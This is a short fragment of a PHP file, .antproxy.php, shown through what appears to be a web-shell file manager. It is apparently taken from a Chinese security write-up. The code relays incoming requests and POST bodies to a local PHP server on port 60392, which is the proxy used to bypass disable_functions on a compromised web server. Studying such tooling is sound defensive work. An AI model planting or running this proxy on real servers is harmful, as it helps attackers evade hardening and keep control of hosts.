 IP:127.0.0.1 File:/var/www/html/.antproxy.php
保存 高亮 用此编码打开
29 }
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 60392;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/index.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40 $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45 return false;
46 }
47
48 $method = "GET";
49 $post_data = "";
50 if($_SERVER['REQUEST_METHOD']=='POST') {
51 $method = "POST";
52 $post_data = file_get_contents('php://input');
53 }
54
55 $out = $method." ".$url." HTTP/1.1\r\n";
56 $out .= "Host: ".$host.":".$port."\r\n";
57 if (!empty($_SERVER['CONTENT_TYPE'])) {
58 $out .= "Content-Type: ".$_SERVER['CONTENT_TYPE']."\r\n";
59 }
60 $out .= "Content-length:".strlen($post_data)."\r\n";
61
62 $out .= implode("\r\n",$headers);
63 $out .= "\r\n\r\n";
64 $out .= "".$post_data;
65
66 fputs($fp, $out);
67
白帽hub